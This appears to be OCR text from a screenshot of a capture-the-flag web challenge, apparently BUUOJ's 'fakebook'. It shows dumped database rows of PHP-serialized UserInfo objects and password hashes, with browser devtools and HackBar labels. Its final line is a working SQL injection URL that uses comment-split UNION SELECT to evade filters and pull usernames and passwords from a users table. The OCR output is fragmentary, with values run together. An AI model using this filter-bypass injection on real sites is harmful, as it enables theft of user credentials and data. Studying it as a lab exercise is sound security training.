 1Atmujie33275a8aa48ea918bd53a9181aa975f15ab0d0645398f5918a006d08675c1cb27d5c645dbd084eee56e675e25ba4019f2ecea37ca9e2995b49fcb12c096a032eO:8:"UserInfo":3:
{s:4:"name";s:7:"Atmujie";s:3:"age";i:11;s:4:"blog";s:9:"baidu.com";},2aaad6f644b19812e97b5d871658d6d3400ecd4787faeb9b8990c1e7608288664be77257104a58d033bcf1a0e0945ff06468
{s:4:"name";s:3:"aaa";s:3:"age";i:11;s:4:"blog";s:9:"baidu.com";},3aaaad6f644b19812e97b5d871658d6d3400ecd4787faeb9b8990c1e7608288664be77257104a58d033bcf1a0e0945ff06468eb
{s:4:"name";s:4:"aaaa";s:3:"age";i:11;s:4:"blog";s:7:"aaa.com";},4aaaaad6f644b19812e97b5d871658d6d3400ecd4787faeb9b8990c1e7608288664be77257104a58d033bcf1a0e0945ff06468eb
{s:4:"name";s:5:"aaaaa";s:3:"age";i:11;s:4:"blog";s:17:"atmujie.github.io";},5aaaaaae364fde9b3254fc6b869e2d5a8309ae1f85d6bcfa39c5e664039d00bf1f3b4559a75de24080e5ee81233c8ef58
{s:4:"name";s:6:"aaaaaa";s:3:"age";i:11;s:4:"blog";s:11:"a.github.io";},6aaaaaaae364fde9b3254fc6b869e2d5a8309ae1f85d6bcfa39c5e664039d00bf1f3b4559a75de24080e5ee81233c8ef58a70
{s:4:"name";s:7:"aaaaaaa";s:3:"age";i:11;s:4:"blog";s:11:"a.github.io";},7ce364fde9b3254fc6b869e2d5a8309ae1f85d6bcfa39c5e664039d00bf1f3b4559a75de24080e5ee81233c8ef58a708cd89
{s:4:"name";s:1:"c";s:3:"age";i:11;s:4:"blog";s:11:"a.github.io";},8cce364fde9b3254fc6b869e2d5a8309ae1f85d6bcfa39c5e664039d00bf1f3b4559a75de24080e5ee81233c8ef58a708cd899dca4
{s:4:"name";s:2:"cc";s:3:"age";i:11;s:4:"blog";s:11:"a.github.io";},9cccx7f6172119b3aaff76ce0736f8a837840f0060ff2ce56f2fab163f0ac7fb02f723fd805d33cda510162da83c77dcd6e55ac98adb
{s:4:"name";s:4:"cccx";s:3:"age";i:11;s:4:"blog";s:11:"a.github.io";}
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1162e2f1-9e07-431e-847e-85a12374d303.node4.buuoj.cn:81/view.php
?no=-1/**/unIon/**/select/**/1,(select group_concat(no,username,passwd,data) from fakebook.users),3,4